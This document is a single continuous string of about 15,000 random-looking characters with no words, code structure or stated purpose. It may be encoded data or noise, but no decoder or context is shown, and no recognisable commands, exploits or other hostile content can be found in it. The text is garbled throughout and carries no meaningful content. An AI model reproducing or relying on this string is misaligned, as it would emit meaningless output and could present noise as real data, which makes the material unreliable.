9OQru@Qw)V+Xk:SdN^QXIurVQ|~e(4U(A)Wd/JI0d&rVI~W4IqW^0y];VB}~-I02L%YpxpJ2/6y^Uko@-T+|(@U|rVUkyK+p&(WXUnBpu_o4DhWe@RURVr+FO}uVyUUCRIx-rpEnxi+_y-N6Dnr1/{eBUIN&^Iu;eDFXywNi+9U@k5nrIw;xVReeSix0{4t0+x{|+Af6(h@AkxOe~W1@yTLB~wdiIWVIuIYECVpD+@d^~A{e&4;xC-)RB_sA%u)z~I]^N4%}+&+4)t;kW;R_)}^6z0Nxr7hp]e6ruewqUw^Ckow6tt^IY-_i;nFB+zW&(wexAIB&YDYsr/|r|]74r%srk~C&I4r0kLthV0fBdrqByTB|IT7|+x^r+EY~+sihFW-DNw;EOEJ:N9YeIw4qn|-A&sLIfq{xB//}%+r~4QRRy/uq_Ahxp|2Cte_@F7JVpS;xwR}2+A:Oe5;&p}}OyEB6k6xB+dWhV%}p(U@hSe%(oIzn]iNeYw]Uo6IuNBkC1&n4N6V&(w~wL25-}T-BNA9wO)~ki@U^N@fKL9A9fWx&0kLN^9-~@ETEpIrkOpz6%uQ@A4eDi;fK-ON&O:)6B4eK]6k&q]^sSxQhD_oKkW0]J:I{-RJr}rnVyiiO]B|rq/rx5nE_(6VBF2;9A6yXB0yuQ~QkSS%}W^:&I~(KAx~(t5VDFFA0p6Ww~kFFOq+5]DhJ{@L++kDwUOJwWRCkYwIEDWL1ITQ&OO+9-RLY;W}|VVx6oVUwDJk0-V-IQR{_SxB{UE0+Fx5K}x;~fS{RF9}wOh&7Ai~6CAnQrBeQN@F&]oqRJ2Jp{soFq-uq}@-96F6+VTWprrrh%II]zrw/rxRIrworyrzzrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Dfs/~XRDWd+CTU-+fpTO@kw7RE6NE6nWB^Azp2x+96IIW(ukDUTeSwoIWXr2AToRERrAxU~9BI|Ux+B6Nx6J0{Unuy-5^:%(t^6/VyIpnr(k@uFUWO~-Q9&Lz&@yrp&Ukxo5V_nS^ArqT1U_sI&U-z:N};xBq{41&S1BzOX&@{+BTw^6{kY|+ws9XkqSu6wXJr&yfuA{NfqCTuF+W6~TTr]&)^xny5]r]0I&Y--LTKNC6Kt_5CJn_zyL)7Xs{xwxRQ;X9CurLyz/xFI-(iyxC;B@er|Uf@FKQi;Utzhnz&s1Q%|EX%}Wi(|]6R14_{Rf7n{2:{kfpn{OzeCC|I@)OCNp1K///|J%f77Wp^B~@u-uXOquR)^/9t;;A9LBYr6I|4oOu/)Q)&W9C]SWLf&9o-Ou}k~qUh+9pkYf{iz~4iWO~RI%dBBBB/FL(f|E1+oRkNT1yEUy7{r%-{_~Rx}uT(LiJprr0e%o{LYeUJ4s&&2d+7+EV|nIUUYWR-OsJfzTIC^qsL]EI0]/}~4uC2Apt;y(&wkzYY(fN-nEi~zC+^Bq]e@Y(LKK@D&}:xppIii9t%Wo%Y6BK1CTopwsVxOxIqID%pF66JKdU%zE6;9x&tD_Y^OqnJ|KU|6J+J:Oox@dh@2O41/^Lrn725KSI@6QX2:es2S(i+Shi4T4K6%1JA+52K_(0o^hLO~udqQ0p5Ff)%yUYY}@kd51)-&ffu]rL%;xS0(UERh1h~LrrkrIzK@_%TS^ApdhI{n}VFX|^]E(y-/nJhDIR&nkUJr91(oSoIVQTdL(En()EuNSNu(u{sEE%y|Chd|Ly9k]k~OEB00kk_L{~+K/]yRNye%o0D9YCwIrINKf+ueuu_0FEE)Ni7hr{t@r_E4EuSXo)uro:CL4N9pBu_:T~]O{|yIi1i~Qw%|^^r;0D){eWSuw]T&DEf&I%Nw_YYTL-I4Fn4CS~De/RN]e6/9w9e(t0YrQLOFL%RTs6s5//9L;:-D{;Uro9u5%;kW+0n(EF+VO000C0(Y4fEeLkk+xJ65-r29Ss/L_Y7;/tN;9{Td-reu@SRT1_:L^@_rI]{9)x6F4:CY%_@o_4oIrkELo7XXnAJ_T7uLSu9{{yi4-(wXiswhwuY@nToQ_hJ)BCsReO6%pIk|fw{+E]RB({LXrqAh5LCV|{9]fU%k+qr9n}_%{~~OBnNrWf7N-92^^5yRx(5^zyInArdQL5]_7hD4rNqVh0u0|VEik1h;9FzS_rJd{WW-AEp+dW(Ros2Dpn;ph~uk;yzuV;zwzx|w++dpq|no~E5I^y|qiEhwk^dr]^RWRT}(Vw&{sIWWyKThEe%9;EtN|IE7F1wwRSike6E-~9y9DiE|9o6_T@Bp(}7S9%-TSWEhWSIWzX69w%W2L6^{)q6sL]Dk/C9xtp:u]_WC906YuI}V5tkkkVu]07OEhwVTS-d0Krrd5DeET@SR6n^CR7xD:EBAUN]K)NwktdCurwiUtW;-4zI^LiV%d6RuYyptn7xEz+r}6qzBknFE0:Wpuo9oDu+_]yWdU/SeVp:S]O5:qKET(U0;6]xVL:Tqykq+4kEzhu-~NrrL2)pIe4+|^rUJWT0z{STu;Nk+7_T6tVfU|iE0ppRL(x-+d-k@VTpC2rih-iX%n+]yO]EU-7|C91^OLhtoDrfzOWB{d}C/6sXKOrIrx;y4u1:I)FdI]SXo0R1%I-}Q)7zhEW@O)RJp9iooLO-kVYy]1y]~Y1rRqF-06x&6-u}t;i;(D;|^e5LOEuVL1Rdqy0E^5uyNiDx4qxqN6wd7^-EqQWEy@BTJtt_pun&OpUSUWkOwQ9rid^54O{9(z|kRkBTuYzWt&Up]AO_:hTnYrJ}euV-5W5-uiD6SE]C]:6D4(usWVy(;skeCAfe:6iox--]|ByEW;@:exs~R(%Yd+SKhif6:7qi-B~V:EyhD2iyWK~%]SKhS+0FUhewp|@~Wz|@7iJrWQz^VdKA2zILT6i^RWo~(QriJ%:]NisIFBx)DWIwW(rqU/}nrBQeT0DUSTIJF@eI7dE}5VCERS]X{-1C]]infF~SuC21w9L%]52;h%oAtkYIKOkVwt;Ydhx1W{ht&y-uYy/xNe2]~xtYr~hKLrorqw5A~&Yx6]-kn}Cof])IFFVSkruwfn/)s_AQopTD1@q/J@_ytQ^hr]@qR2)-WJk@AC)xE9KO(fqR9XRkWk(F-]CyQy]BeQ_p|+O4dpI}1^yy7F(~}:p]E)A)sLD-Jr~(4Ir-1&kYhFoprkRTUrB{p0)p~pI-QpArxX7KC_p{uyS+_EA%uNNBs@e05]0L@J7yiSL(XXLKyu|zqV_h}5A}o]UN9T{Ud45heEUx2AweDh-Nyi7{psRwFff%(nhFYRRTV2txYQo4+6N@xRRK]LYp:0FB):6RCy1Kr2RrxC5JYSI0~N;oVf5RVd1DnWOAVD~QkEyU/Yu|z&iu;qe{uTDRE-+r4sLrV+p]O{s+Rr/nBI^sN2NI%hf:JUnKikrUtKDR{YLoxL-Y(xstJ;Ceo]q7CL1z&2)p7-n2t@yVWL)YrtCy&oL7~~O6D_d6xziThkFVDohOR(Y^WTyk~k/F9Js%NS|9/oRW)Yzo};wJXY{T14AT@RD-_Lrku4yr9-dhxky+pr0):yDy2:|W&4%&Wi}hKiCR^2AVRVp&e|6SxAY6_d5;N@0LA%htzVwzI1-EnSIeU@97/np@4A{nT;h&r4T:ohz%h5Vit~Ew^^QN2tYVInAF{O@Ur/DY@)ok+kVfp-KDD{4/W9Y0UwwDyrokKIeWA)BDoBFsVp%BqECw}:+Yy&Ax9%FYCs^{_A%Ei2~-Wu}iDQ5d)O;T6yDE9/_9@FpXEux@QuxLLW7NfX}2^KXK9eqAIsS_XS&Q(XwVDOAEWhKuUn6OW{&V-DIkn^{wi(yU(2n+pYInE%DWRe1-nYee-qJX%Qto+RzF6|2p_o@eY}OxQN7oR%QSenNyYFB)eIU{uz11)E4s9hD0oIeTn/@yk2{VE4tqW601tI7+r}SeR}BnsFf{pdBr;DR-X((4r)KrSukEk/09p5p@wCe0VA&uSJ4X%J4%FO16_(2%1}F9XetU-u&K/|:Y&4%sxK//f1n-uTs(+6SfLI+U@xo]^VY~/}Su{)9fUDdUnB1WuwLpu}6EI-_uWR%Up/nrtTDuh:uYxWXpIts(fp/fJF0unRBf{wREkdNUDrJpuk4u0/1r]zohs(D(r_XW]x~xwy-hF(9-w](h@~Whs]X(%+hukpw(I-A~4]O]%{XI)Fnxuq0rtyO~@]4uW+~Yrqou@0ef2yUfNyAp])OUf}OxrxXkx&Cpqqxfs9Wun/{rwNKrx7)Wu)Ef{0AUSAfhprLEUnw;xpu6Wxp]4dufTDQzrRkfn}|fsROfsCX{ofD2I+}IOp9zppn/qrn&9es|2t402f9Op(}0oireRu7y^75]9Y1|9r{RDddIO7LJpw@Wpp;JVuBn-EYp&hLuRxKu&iKXrf/psiNrA(^sVwyJpw&n@9(/}6J1@uICVwkIoU{d}r|YDzQ)D7VQVC~_DuqyxYJp|(SwVz^pBp&esUOr6;^{kYJYp-57rpI;~UotoC6e-r6AoxodBuEw&u&+9hx:Ih;5kC4hofD+hrQ/s7Y^2r2WIr||ow0^I6WsEfCYpwwrkwhLrYYB^)dxOrhE0E9JIy1-2EExsr~}nxDenSd@EhpARdqT^w;w&)T4nwDynr@+ISzdEf6&I)FYRwC)/y9AhOrNh{9wkN&RX~OkYh}}xKUyU6w2LAq4~Rpe{VWUr~OV0Ew9^Dx|FVrsDY+Vr%ky1Jp+xTrEKE9Xy{rsy-k%RUDQ@-kQSTITRAnU:TUwoFTp]0iJ]yTT5BJEwIIo+0Wi}VuE~D9OOOVIx]DUKOk~e+sA~Anh(E9u(fD2eVuuhSWA(F^LwDIB9r&BX0&CJ6w^i%-IIJs)EADq6FpdAFTFx6AF]:V_USn~zdADSUs4Id]R]JCqFEw9SBR5Fk]q-^ULLJo@sIr)NFo{^oWztuh95-9q4d9]@_U(+Vwo:-r7x:UD~0U7X~2h;%9oE{&1Vd~x_WCOU^wsdYAsVEUKw/odfiXS]O-f@^@^tNn^E90]{S&-fE-x9~x^70Bh{e2Su(spwE)xVd0^VdRSu/_z7/(^7}~h4ou~J_-r;rXk9_F^pzsfUF}rxD);eS|6(E+kE^iyk7-WeNINFw6k-N](]&7q^d4xp}Sr;0BdpL7f6kuh4~uy(J%-w@Iqq9qV]^CqW+6:pzS:VdkSNS5+@9@]hBDWdJxqsfihs:spf~sSwN@rIRf(E9;rwL((w}:rwzD6i@^rNfSu{(Rh4+0IFKkx)/{xpwq:^Y2-f9zOR^e;(fLSI0txe&e^VF1rkk}r+e7xY09^f-frwNCx-&X;CIfSwByOu|Yxi@tB;e(ru6):ODX%+p&eow4Up&dFUS-t@w%^U6%)nw}@d7oCKwo&::fB2EwsDwKeK:-Nd7EqOx&;-uW;Sp6dpUkLDqpI~:/UDCNzW;Y}n:6XWrY%nw^]r:W~z6}Niu~4rJ+h4xAND9&}pJLT:)W]py57rrw+Ex0R:rowDSf6d5fO:uSqW5762u}AD:^2ru|TnSo+Uh%)zS4JIx-5KwnVDrA{Iu6yKpBQz:J9^^d1UrD^pzx0dSE%25q_pUehI5CLnfX/DfWe^:wUI^ry9f{yT(r|tLuW1(rSDhKJKr/q&(}rz:pU~:WyK:9C&J|7r^Q7hr/n6pIsRU^+Dr1YALyd}qQ]k2JyzzwKrf^4/(us6BuO:}KD{z}SF(rwJFIIsp9d-{KeEuKBYxKRW:1|riC&kTJVn@5i6x:Jod:B7_opEoiQNkJiwV2ssK:^+i9((0zC9UKD/i:5/SrdkKk%C;huDhKCr@6(4{ukhKJ&oIur/NDed_5(tTdIsLrOs;6Af;s0L_W6OY5iV0WXk@^%)AKRoRRx7NIy-x@V&+:W:(tN/Whxq}1;(%}u+YCqyYpqk@D~tV1Jy_1iAnTQ(K)Y+;9(o%z~s@6Y/65~s}n1AQKC^V+Qdi4&Wu@iJ:KS7EI-&dzq4%WC]Un66Y5iE:pyEB&DQ-zoE~1f:JD;o;~ks-r{7OI+S(tkyYR@JzT2p/%LXop_%fT(JptVANCx&Dupk+CxCxdkT+qx|XI]CWXJA)f:n%+F+@zYK&Qry06AXLLYCU|2rQ~U1rkd9+^r+9QkSDrLi16^1:t5r|rOi|dx:AeN^sTrk-2ruk1Du1rd|E)wuk@TD02pw0sIw:CSIy4:C~Ay0}CSwBx:EAkyx;_uIFF6k;EiFzEDI0CVV4%&w}Xww0u&E(^CxIyrk7^_DoY65}}p4|UTNE@pxpErI_B&]C]W%|W:nYU:/&WDop7uC%IqSQTL~z@XxYzYV{%U705BkuW]p4XBN{X-NE(xS^o;w_oW~p;rXppV9]0kuS~z/@Uq)qW:Q|IOE}9Jn}CLqweQLT9;WXunKL9&-r40pUhLpT~r:S:-wL(hnxQdI5C_Jrs%p5CF+Bq;xwoVUu2;-5+CiRdT(I&1^F@z()~U~R5u(:~wRwUWiXs(sRhkRr&JyNiS{E70VLCUpu{i@Jnz(4E0p:yT{4yFLYn4Lt4)rTx-I4rqoST@]RETz)TS|CJxy&BSpTV{V4CspSR_rFE0Iu0e9Xzed4^6)4+zLOAeTu-WrJ&:LT6C|TX:L;z{Lz)k{RI1u5&K)_1WyE-iL~4N{RRY~Roz9f%B}EwLzY4::YDIRRA;9w%11w{&WrRTFqq~:w~{f02(1tNh5;690E~0+E&0iLSqLRf(RpQ/{0J+y^O2/dLnN-rzAEr9XQ1+A%:{EuKBIkRyKOr~2LzE%(Ne%pL/1XN|)pps/Erh%~pL7IV{xe9Ix|tt^+yw4nLX6;0p]/~rq9dqisIIxdp%{z~xS_+U21VS:@pUo+}6/}:S]pd&VOrsy;Ru/y9n;YKS&D(qB-D;|ru+s6K-n;LuLe&ILsdIfUI}w}D;xLr]/E+iET5&qC]}60r~6yNW9WU1VIt5q^tr0U}4QWz{^OyAy7f5U(p}%~p-7L(4Dwr9/IttoSyDIEtF|OpeDtuxS@QJ|9(rwCz+|BORd)VQK(xX5LrJBoQOQrN_iuk|t/f4XidJFxQ_Y%h9W1VSE0)UO:DNz~po]/s9&r^9~qX5W&C0FAkDeN@0wUxrJ2sOfzV0ISq4)e2St2@OO5Cs7{+Tfd@uXL@Oe4;u2tS2Vd|hTN/@%2T&IUer:_Yx;:NspRhEW@5p;UExKJrXeFF}tE]w)T}@}kFK@_10z5]shFw0IE]x}4%s;_2s|S}rxS0wh{y4fIr-rTT0I+&KO440IhVOx:ow(rLo_1dTOq(wkr%EwTiDIY|0I^%qs^C0LkKx_7Tu};/2S&7(9h_h4N{0z5EswpRIukUoIT|47u(ok5&s7CUt)z-Ffpxwp]_5NKN0EFpRCs]5dX;4pfro(^qxTk5yzEzw(yFO2_9s6YeO96U5hY5oz{{ykJe{5s~5%w1ufo1(fs4y;@R~_K;fxuL4(rn&D-DW~u/]F5QE^T-D;r(pQe44;):Nz:k2r4BtsuKI1f{%)2U7fu+Brx]eo@rihusJ15~_pK1RYyQ(:nNf10ozInV0Di+V{suwruL_F1y^_oUfysRQRe:_I4y{_:y_(0BoJS^JYh0x2C(]k_X-]f9ozXTdIoNC]o9VY15ouFtfIxnQprh~;_2CzTUt(uWC%w1~%SsLd14h;DUnKKf+Qo)7Dn/V;oJBrE:FD0R~_rTT:07&;u:id1K+C1dKUszFIxU1V+RK)xSL%Ee6rxV+pr0srJ_Wfu^2pSIdhXO1sd|FYxB}rUfYu@/)/&hw2SXrQ{WVSVDqtBeet/W&V1_dT|x:SY^w42YEUwOfF1_7Ww_e&rICo(NqT7h}rI:):&XBVpIC&{Yo_w%{)rN4-hIQJWzhL{r2Ts6YLsp|}Ce-o)Izxp;eR9_{xt%hX9%{_&DS9Cs(s2fS:t/fC&/);|)5}w+uBoKSKry:peez:2hwSOrf6EyJJk/CCNnYx9e~FXp5Dsp|QyECV/pQrDe^(XDI%-/N+Yh0n9DB)rw0+sD~p&_E|si(qi:xSkXUY5YEIrW7VWyn|{p(d4XisBNFJWr6ADrU%h_nV&/DI0ItI@pYT2pdJprq]t(_(tLq|Sr^]^_/&EI-B)XYTt__A/Qrks%uJ9LA&9i&Sdu}foLQ&K%5T;Lw&tq2XB}rzTT4RJ+54fi{W;]0+QU4y7Trksp0I/D|%_}VDoExE/QUhr^iC6dx9e7nu@wwDqJoNkI]F@N6~o{(NdD|YL6fDAUNz;Sdi1N9SE4~:yVAi;szTh4@wF}JVOpUF&Ii);rs%d}z0h0IWii9Sszr0K)%CeiC^huwA@6@uQO1^}u9}wQVV|AUNy7p5oA^0dfV_UfXV1A_o(Y&;JAX&1q@{)N7f-qxJi~TL;I&6{}k}x~Lp6TxzT-q}ot:u(U:WW|p05@IfnxDe]];}unF+^~n_;+pI(^I)py~p%2WKoi}5p2iW%i)o5e{o(^WpLhEWxzE;J{k]I1r@B__/A~w}AtK}OYV2LDVC2VD6Fkre6NBzyp6dEsL|6B6AyOBDL|4B:t1~q5U@fe}Yp}E/LTSW)A^}Xe2}1%77s/Q/re;xnJUD9pzy;dTBk(I4N:)W~1EYkteF5wrEOVRx_Qd~~~wrih_LyzCkx:(BIit0Ex}RoJw]LYh_-iYAhNtDr~N{NhFWz09;ODDXq6r:{-4z}hSE_4uLz{p;1k1TwCFDxpz:~;F0DOoNxz6Lz6^wRr]Ez7e--;;O6qJ0|x_+RWDe_T2WW;0Vd9KhouQ6rJ~4|C55Fee;_/U6OyI6^(;2:dI%^{Wrdu-nxJwk0p5/OD77k2e0BBpNVCI;(|4BWD@u++Jx6sAz;7~EFy+-{)VxXXruOd(Ik^IwUVT4uK+AYL_tJ9Qz]ziNqfdW6J:x)Xw}hOtxVYVOztE|n+7FhqBTXht/^YtUzdz:Fzx^NW&@i0d2C~i:JiWQBnrJqu2Dq^V(%((LeNNAf}}@@nBt^s/EVi(&1EdQu-uBq+zOIix0WK|Ex1@Q~U-Y@5wk2O;Fi&hhh~FVk;k]W))92:K%z^pNy|wNq]QYi|~~-zDL4S^UNp-Uzx2Y5wRXOEQ{0zNkV2_WQ~{+I~doJzyE0dDp(UT|Y(ro||ruVrzAtU)+pXWRYSquW_wxrx0^;d5)pprn/o:NeDDDOW}dC:On0_yE4hI1ypDT+{n/s2~s))))fqX;r&0ndhrRoX6ETs%zYu-WUk{+o:hWfehwu{Et9/DeR+LA:tTAET:6{(&AK^EI;DrRkd}%x4z0h4{@dx;C44seKzy0ftu9wEu{%reTzpAKA6r@9qY:6W]VJBDIsXK~~&|YN@5wOQ{/xC}0kk_AIepN1_nuh0Ot%BfOkot]QX7e5U)nCWz(WYyOKC^dVhRODXYhRunTE_;OA(r7LyWT0-zrQO9dhsQR@|})u-6x4+EC)&|7QXQ/rr-DtY%r|}ii{56+;kLz)wrr5sp@Nd7yts+IOdunkyYq@A0Dp(y+]+(Sze%I+U4CWE6iT2SY~1XsnY0L{EyhTpIT6~tEDruSYusL{+dJ6)ruuDq(WBWSxt/TOtxx1|eeB)~4xRL{)@CU6RUi6F6wVhCSw]+4-:r%SnN{OrfRpheuBid~EDJL5oI)};uEi_6B6f|e6^4DIBEiLW60xAx;(K|C@^w@JYrpurpr^]-BLxtkwunD;tECIREyk)L6Rznz6&R71z6BTEyYE^A&BS5_/SkkNpCkk|5S-xY]yoVuS;Eeorh7%+I~uTr0x+|/Bzi%d]pEx9:ip@:ErrKzyz4hJruOrhEd07x4XYuWnVFdOzI5W{E((kRX(75xIUkTRuFUACWoF9|zL1usx42/KWWx}zhCN1sn47{DOTx~Yu-N54V+w-45]_)Wp0w0rx}ODVVA%2ESI6)uh&9QDRDEE((idS61~zOIOx^wUE+r0DUD5Ey(x]S9Neu~CI0L-~WNIJArFwxIprW0)1DU:rJCR{:yBh~@9k0IkKzRq04D(O^sEWfz-t7~U%99Wrr-xE^7UIYx%eEV;;uS(NhDRwDBnz+@ViB{O)VEphrCE%hxk46f%qiOF:Bu@f;xzLSDxisSrR5|KSy^hL)e;+wui@yqz}2+rrIFrEkFd}&5+N):A5)xQd}L&-W-prueF1Uh:ooRhIS:IoR+k]VDpqBpk(1:psrOUxw^iyrY~wpIQf2u/RurExLOJDrEdp~@L+Xq)wSNB~9u|:WNq|O9IO~^COLJEzQKVkhqO;Ew4Bztw]DIxwIiB+rUwyiOS}COt%~ISwNDp)zk+VnR6fFVoTUsEqhf~SETL-Yu:x@:0KV_NQ9DwT(y~WINC-EV&N-|%eCNuS;1IiU_Ofu:~Ere-FuwwNd5uRdDADQK0W)Kip^Ny@4}X_5t1ss1dQ%F2:Ed(Apx]TtD6DEN+rCCN-EN%pdNw-|uE9EDuu(:7k]wk;+4Vq6xr|K5uszrwT]u@NQr)]rWe0+VO(oII}:}WNyNU+pt]tUDCiQL-D2e_yWVQOEfFX:]N_pow^+DR5hz5]W9{@Dw(7%p{k746RA4O+dqnrpTh(BDC-zLWRe~-Q;J4t:EdkxqEx)-J0uDBo0XJ]2Ndq1w]{Ihw2xLV(n:4SSB)er^(4V}_2X^L/{x{rQpwxIuW^~|9{WsEkCSoIdQ7ruFQ@rI/-teXJ;VE41;(W)VxLI(wuKW9u4OBkC0pUIQTi{}%^uO^]xCXQurxwBB5U-)Nt-etrJ}NAhf@}uwrRRQTk%X{7F5&}yw9K|^Qds/B(O%oE;fVw6t0wRfVsD-@Fu^LoENT24L{xS)e2KoIi^xIuuO~xy;VFxxW(~D4ALL@F51YAIBn+rrp7iX4/;^FQFdDrOT;%O7(hwd0rTphrWE-5Ri|J|/VLRRuWI2&;EtUsCwC0wD0hxCEWFk61AF++(FR{&6tkz;76K%E5%qu&5&~Fx^qBh^hw|k]D}YRtJ|shh4QN_XEu(-4i;qXKEfIiw^:27e7-K21r5Sr|7-YeKiztIEexrIfrpE+]JrQxw-4;h%s-{NOJK||AyQtBV&;Fd|;uY5;T5z&)YU;do_Q:%)f^p:o)5~ER+@LIXSr}KOFL@Je~x/D5s^Y5{npQXnJq{Lo%Yw+sR/r2ufhrTQqoX;%DyY0WWV0x9TSe69EhC(iK9QoD-w@|RdFtKV4xfEn679;T%7R0X2Cfn&^^7Qnq0XS]Q}sXI:1|Y/I0/K4e/:Q;~F7YQ7//Q1sofYQJ_2_FUq/qRoD/K5]w(FIq47)RLIWp-7WW|5)Ux+ek~7wL|XF0uLIe4iY41{7JVn4k@DxkY-~):]Us/1QD;yu%w1uCJOuii(w22+IoW;fe69/JVIr])Dq|~DeI+SXB11hT~zIr|(2TJWp6nrDr~WWC^Opp0ohr5(pw@O6ENWp]%~p0RoD974Dx|OrwFppwspDxIxeFK|XYK4p7}+ruCEphpophSBxkWWpO41h0Ar_9{WphCWp%{)^6|z_rzB_f&4XIWS__ht:Y%1pIk0rUBOuUY:F6I:u~UrhRpph;|1]~FWrEWOuIiLFpIOu&CCDqtWhrQWD4IShzy5e//T:5UiWrInqyN/pt7SW0yT}W]:W1J/WyyK1yNy;yNyTW~]@WND{rBsEIh_(CQk)yiKdrkuBW+/xW|(6p&+p{|Qxo~/owQWxWIF%W(FpWI~pWIFkWE~%W(UyyB~iWWtdEA&/W(t%W(WSEAU}WyW^yBiSyAUurrQ-rrrTx+7/Wf{-Ww@6Ou{LWyLTp(rrrrY0rU2Fr-1zyE;-Wu/-rx(kOh7/W7ExO+OOyUX%Df20WAOWWU:DrQ0E|D)QrBoV)Q40-A(-WuX}WBpxWfDTrA1]rpkOEU:/r(V-Wku6W9J^4Ku{rWXiEyXWrIDEWp1WriuOy;0-rku/W(e%rYxqyp-SEC/_BFw6JT167Tr6D4W_|XWxN|wBprwtDrwSn4WhEhWS@R+tR6WhwTt6KRkpfr]fERE~{R+2VitOE;tEUxkx{uEhN6xJh;WB0Ttx{pFp)6rVf~]hkprpVCznB6WwX69ndrJ^XO9rxCupfh92eOk)BrWUfxkU^rtUVpt(upWW]StN{]+FNk]hNr]-JutFdukf;u9heuWqBithtDwhV|WpIwwp7uWFUh+^i~y6{Rt6STWp2R+F9wyD-|yRVItdqpk-:rrYfF+4f4yIu;W]Ox&7TprFW6{7@puThLu;SwNE~uNJk~zpdxyVEIW:d4zLQrw&:4z5uiWd/T9dExtL6RtpIht/1BI4Ok-u5XIy1XWh-|-~oID4tIr49%r|5QE6ohS|W4{hoLS4tsB|5UO|+&04Ot{uRqD4+fL|tq1TUq045er4y}L4{sLT-krRtID|d-|xeo|6]~BTO|W~fYyrNfy6rdp|)|OrNLB6x4iR5BI|^Boi1&op2QOu^Br4O9rC1^pi1RI~okoTD4}RRCDR%F(x4urTwLrpoA{x/B(4+qE4;US61S)TW^Br(dE0YX(iok-eh5QuDRNe/U0|R1AT(1{|W9I~tBOre0{rWED05y-rwL-r+:TrRo-p9/prB}r6;zIB^_-02%ru%4SpYtou@-I69|oh1uyu%W{x@0-T1)ouOEIx7%E-N;o%r+E(]xnBrUE%r(KeBLK]-CYu]ykw-7Y|xT@kEUFty]DIy)f~Whxw-fC4xz(%OuERd^DhN|fCrd(@q;0;Nu{rEU{Uru/n]~;&ILe}AxuBu_YK}]|)|/oRr-pUU(AS+y)|-h@dN&QdNBAdr(e)-Y}DNVuVrE:S]As{fBA{Nx0OWzQqrE:ErpUq-FS)IF7|-CtnxU@e]AJJ|(0pE{K;-EI;rk}xr9/D]UF}Ad0oNU/rNYsD]du:W(|:rYu0]UR4AduT]UR|-ho&f(IBNf/:rf_~f(K{AU_fff1|IF4~Ih0QAYsWN6{BuXt2]d]9|R5&A61W]Y9Q-Q]CNdW5fC/J%JyFOu-6/@eE{rrCVAEC/@9Se&-SusyC|}Uq;}~w]hVFfuAh9uU;qqt_}CU/FwVS_}-FwCV&TCApiw9qesU/4^{)pwd_ur{xSu9DL;r(U@|U(wUCR@W4x~d:UsdKOtUYpN&JUB|fLRd:_}d5%B45_@nSqV&J/}dL}0)Cw})FA@tL]})F}@&h2s)LsAd_d})_1})fV2))SWk-0xk&Sxk7Du(;pzuUE6k-ih(XE}(/C6uW|w)L7V^uI6kTEBkX:&(&Lr]&rpkw~xWu&x)-Ux9r;0r9_xuwpxru5prd~pk&qu(}^sf(F&)Fp^k)fpkTUAfUzwf@D0ksfsf4V@&-X69/@iIuF]NhQEqsIeOputOprrFpIFp|ffQ&5&rr1eqAJFfVFhF^@0Dhh/orYsQrI9puI9pup9O@{:F&kyDh^}-]Rw-hDLD&_dQpxi-pI@-pA-LrV%or;VQpkII6k_r&XQfV%q]xn4}2%4}&pEo-]oOhpWrTX_QsDOo&urrrAK--9B+sp1WsDXD2wUOrT/p-x{Ip40Ir%)qrIuOsX/}&}-t-tAA@_OFVsUnrpA-pey}h^oWhe-qsFkQorko-N~NuXrA&4DRhq-ETpLIoIpop6uWo6I%rpdWpid%-N+FpeoQ-Y6qr);}}1y--;RQp6YIsk@ou^{psI_Wh~^-pisW4}hDR7/^]Iw_NI-1r-]rSWU-{WU)1WrqeOWtCOrQKWrW_;rt~CpRXO-JJ^+xuqOAfF55A~(]IW]pIrE]o;+FkW9|9-ET)py7{WEo{W]B{W9eOA{Ynp&0wI-O%r(E%W(2%W7;]-p_CqD-~pE%{r(O{r(-(WE5%WfdAOFQzWuS_WrkK;yY1WuN6Wr-@rN6+_UhuLhJwW(pWN@7Qk9xeIXwt-rzikNYXpuXSW-]t^~FfL/9)Uf|f^I%ory]oWU-SrUz2F{Tt^yn)LBT]peKsYEt_rUCDWB+^rr]%WfporyBIrE_1_fpokW%pWW5(r]UXOW5{WYE{rr-o]RYSWUr_W)|1IrSeOt/(wuuenn9eN1CeUCu6pKxfuprn6@rr6w(d0pkdB1C0]&Ynt}prtCpuhxk)|1U~e1USdsYF2SxAs1Sd{CeA6|ikUr9BnikA]~]iLU795Kk-zh2tSdr+Rw2~sKx)YC6A:UqzWru7RCO:0Kty7h+d)or+;-uf_6wdppxrN6Ee&-pep1^|UCk-|TxfxuYq()7rk&kF{1hE^pr%/&Cfr6xwXxk^Nn-]D)dS~s&]-6uf_uUe;]6AsoxEWp]SUouW6&62T~:T^)zuFChVk6ux-rxtqKrJO):)2p9ih|Jxpxkd%u6:sdux7r9Vq1Ohzprd7xkkUxkW%xu+W-UpKrk-^x9php9/@W@K4sW~@~;hThrhkJru;I%)^&-K4{kUO~)d%VQo9I-hDKrK)QV@y-}@ooqAKBQB|:~|o9oUnRkuLf;TpzDnpooprLDRdEkK:EYpApIpDLOpip;r]Rru^1Ou^rWuxWN0r9DuL(_pkLIu^/Du^eWp&J^1i_rrffVUd]_r;9}K9]WuDYx]khpu@(-hsw-u;DEiWxL)-/YKTuW_uE7{i;DpRys(Y6V)h1Dd@2-hY_VAJtFVh-%xs&DULQ%ppBo)TzF1prQ&ph21Dzp)]yLop@o-V)OrxpF&^)oKeL}R-x1upk/h2FDpktWp-+^(N7@u}Kr1]p-s6hDh6uOS^5L4i-JC7/kVWfq^wok:rUnUrriR%h{FyUnAkdEV@tSXYuqQ_L-1Q9rqF:UJhNznXe)1VY7X^-qA/W21IuA]N0;VkQA]E&n)-yUOkQNiW7q}OI;Sk;~]2tiwO|R~-Uo(Wr(0eW]&%p(_rd9)OxQCp+&Foy^:--z0oNOTr(7@rrQ(W-zNopeEWy-dr4t59Vr1EBkOyfDDk;f_/N/;WWiiN1~q--%n}EUo]VuKNA/L9dVefq^UUYCnrASok+SYk4{9Iw6)&WY;WrUoW9kDrfkA0V;_;IFxyBh&{sQy{BWdWrk0WykEkSu/D]_IWU_:WuoIrk5N^65sOUfJ_@s5pU@:rUF0rn20Wt/eopr5]6xI|xre%rxdK~9VQ_rpqi2~K2yd2xk-07@UEYo(Vw@%i)fd;7~-u0W&kVuAJAnONs@f;9Dk-6]7nrk-/wLTdor~B{9~kr9~Wh6uw^WfWxEVzDk;@6wt7xuwyLD9oCstIrEItwLu:xw2dKrdDC7)Sxwf%x]r{wT:/-9z|xkx^h]C@UoB)yw6r%9ui@W+Uh1:y]9t_wS+NCp|doW;KrrS9(B(WpxXS-o6|oxKFKreq)YU@hnRpY2A{B|wX{99Dwzup6Eu7puyJou)Ruf;^B9(xhK)DhtNSqzr+6J|%DN|()SNprry&wKNhpuIthsT9o97X/sx71KS6drx)u:/RC-upErprtOptf;NJ6Dr{@ppxNTw9t-rw9-pOWIro4spi: